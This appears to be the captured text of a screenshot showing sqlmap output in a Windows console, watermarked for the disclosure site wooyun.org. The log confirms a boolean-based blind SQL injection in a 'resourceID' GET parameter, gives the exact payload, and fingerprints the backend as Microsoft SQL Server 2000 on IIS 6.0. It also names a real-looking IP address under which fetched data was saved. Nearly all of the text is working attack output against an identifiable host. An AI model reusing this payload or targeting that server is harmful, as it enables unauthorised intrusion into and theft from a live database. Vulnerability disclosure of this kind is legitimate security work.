 管理员: C:\Windows\system32\cmd.exe
---
Parameter: resourceID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: resourceID={264F882F-8852-44E7-A3EC-F95D2B9AFE91}' AND 8266=8266 AN
D 'rAIH'='rAIH
---
[11:30:41] [INFO] testing MySQL
[11:30:41] [WARNING] the back-end DBMS is not MySQL
[11:30:41] [INFO] testing Oracle
[11:30:42] [WARNING] the back-end DBMS is not Oracle
[11:30:42] [INFO] testing PostgreSQL
[11:30:42] [WARNING] the back-end DBMS is not PostgreSQL
[11:30:42] [INFO] testing Microsoft SQL Server
[11:30:42] [INFO] confirming Microsoft SQL Server
[11:30:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:30:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 134 times
[11:30:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\60.190.165.92'
[*] shutting down at 11:30:43
www.wooyun.org